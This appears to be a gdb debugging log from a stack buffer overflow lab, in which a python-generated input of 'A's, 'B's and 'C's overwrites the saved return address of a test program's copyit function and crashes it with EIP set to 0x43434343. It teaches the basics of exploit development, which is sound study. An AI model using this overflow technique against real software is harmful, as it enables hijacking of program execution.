 Starting program: /home/kali/memory/bufferover/overflow $(python -c 'print(128 * "A" + 12 * "B" + 4 * "C")')
Breakpoint 1, copyit (source_str=0xffffd400 "ali/memory/bufferover/overflow") at overflow.c:10
10 }
(gdb) info register
eax 0xffffd110 -12016
ecx 0xffffd4a0 -11104
edx 0xffffd191 -11887
ebx 0x804c000 134529024
esp 0xffffd110 0xffffd110
ebp 0xffffd198 0xffffd198
esi 0xf7fa1000 -134606848
edi 0xf7fa1000 -134606848
eip 0x80491c7 0x80491c7 <copyit+43>
eflags 0x282 [ SF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
128 byte buffer filled with 'A's
gs 0x63 99
(gdb) x/40x $esp
0xffffd110: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd120: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd130: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd140: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd150: 0x41414141 0x41414141 0x41414141 0x41414141
12 byte buffer overflow filled with 'B's
0xffffd160: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd170: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd180: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd190: 0x42424242 0x42424242 0x42424242 0x43434343
4 byte return address overwritten with 'C's
0xffffd1a0: 0xffffd400 0xffffd274 0xffffd280 0x08049178
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
(gdb) info register
eax 0xffffd110 -12016
ecx 0xffffd4a0 -11104
edx 0xffffd191 -11887
ebx 0x42424242 1111638594
esp 0xffffd1a0 0xffffd1a0
ebp 0x42424242 0x42424242
esi 0xf7fa1000 -134606848
edi 0xf7fa1000 -134606848
eip 0x43434343 0x43434343
eflags 0x10282 [ SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99